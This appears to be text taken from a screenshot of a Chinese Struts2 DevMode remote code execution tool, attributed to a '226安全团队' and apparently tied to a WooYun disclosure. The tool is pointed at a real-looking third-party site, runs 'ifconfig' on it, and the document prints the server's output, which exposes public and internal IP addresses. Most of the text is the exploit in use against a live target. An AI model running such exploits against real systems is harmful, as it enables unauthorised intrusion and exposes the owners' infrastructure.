 struts2任意代码执行漏洞更新版 漏洞:DevMode 来自:226安全团队 漏洞来源:启明星辰
请输入目标站点： http://www.msol.cc:8080/user_goRegisterPage.action
目标网站信息 系统命令执行
请输入系统命令： ifconfig 执行系统命令
eth0 Link encap:Ethernet HWaddr 52:54:00:57:63:F7
inet addr:122.114.160.22 Bcast:122.114.160.255 Mask:255.255.255.0
inet6 addr: fe80::5054:ff:fe57:63f7/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:3527571 errors:0 dropped:0 overruns:0 frame:0
TX packets:140942 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:328174390 (312.9 MiB) TX bytes:371074468 (353.8 MiB)
eth1 Link encap:Ethernet HWaddr 52:54:00:B0:1C:C5
inet addr:192.168.160.22 Bcast:192.168.255.255 Mask:255.255.0.0
inet6 addr: fe80::5054:ff:feb0:1cc5/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:9418 errors:0 dropped:0 overruns:0 frame:0
TX packets:11 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:952671 (930.3 KiB) TX bytes:650 (650.0 b)
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:16436 Metric:1
RX packets:2058601 errors:0 dropped:0 overruns:0 frame:0
TX packets:2058601 errors:0 dropped:0 overruns:0 carrier:0
www.wooyun.org